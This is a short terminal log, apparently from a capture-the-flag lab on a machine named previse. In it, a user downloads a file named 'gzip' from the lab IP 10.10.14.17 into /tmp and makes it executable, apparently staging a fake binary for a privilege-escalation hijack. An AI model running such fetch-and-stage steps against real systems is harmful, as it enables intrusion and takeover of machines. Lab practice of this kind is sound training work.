 m4lwhere@previse:/tmp$ wget 10.10.14.17/gzip
wget 10.10.14.17/gzip
--2023-04-17 14:18:20--  http://10.10.14.17/gzip
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54 [application/octet-stream]
Saving to: ‘gzip’
gzip                100%[===================>]      54  --.-KB/s    in 0s
2023-04-17 14:18:21 (4.94 MB/s) - ‘gzip’ saved [54/54]
m4lwhere@previse:/tmp$ chmod +x gzip
chmod +x gzip
m4lwhere@previse:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt  2 root     root     4096 Apr 17 14:18 .
drwxr-xr-x 24 root     root     4096 Jul 27  2021 ..
-rwxrwxr-x  1 m4lwhere m4lwhere   54 Apr 17 13:29 gzip
m4lwhere@previse:/tmp$